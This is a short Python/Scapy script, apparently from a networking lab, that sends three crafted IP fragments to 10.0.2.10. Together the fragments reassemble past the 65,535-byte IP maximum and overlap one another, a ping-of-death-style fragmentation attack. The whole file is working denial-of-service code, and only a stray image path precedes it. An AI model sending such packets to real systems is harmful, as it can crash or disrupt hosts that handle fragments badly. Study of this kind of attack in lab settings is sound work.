 #!/usr/bin/python3
from scapy.all import *
ID = 1000
dst_ip = "10.0.2.10"
#UDP HEADER to all fragments
udp = UDP(sport = 7070 , dport = 9090 , chksum= 0 )
#udp.len = 8+65496+24+1000

#fragment n1
ip = IP(dst = dst_ip , id =ID , frag = 0 , flags = 1)
payload = "A" * 65495 + '\n'
pkt = ip/udp/payload
send (pkt, verbose = 0)

#fragment n2
ip = IP(dst = dst_ip , id =ID , frag = 8188 , flags = 1)
ip.proto = 17
payload = "B" * 23 + '\n'
pkt = ip/payload
send (pkt, verbose = 0)

#fragment n3
ip = IP(dst = dst_ip , id =ID , frag = 5 , flags = 0)
ip.proto = 17
payload = "C" * 999 + '\n'
pkt = ip/payload
send (pkt, verbose = 0)